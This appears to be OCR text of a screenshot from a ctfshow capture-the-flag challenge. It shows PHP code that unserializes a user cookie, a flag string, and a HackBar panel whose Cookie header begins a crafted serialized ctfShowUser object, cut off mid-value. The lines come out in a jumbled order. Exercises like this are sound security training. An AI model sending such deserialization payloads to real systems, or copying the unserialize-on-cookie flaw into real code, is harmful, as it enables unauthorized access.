 if(isset($username) && isset($password)){
$user = unserialize($_COOKIE['user']);
$user->login($username,$password);
}
$flag="ctfshow{bdc7b177-503c-4a29-9aa7-0a01a122d952}"; */ # @link: https://ctfer.com # @email:
h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-
16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
https://10c8c9bf-07c0-4cfb-9682-7eb51c8ebef8.challenge.ctf.show/?username=a&password=b
Use POST method
MODIFY HEADER
Name Value
Cookie user=O%3A11%3A%22ctfShowUser%
Name Value
sec-ch-ua "Chromium";v="134", "Not:A-Br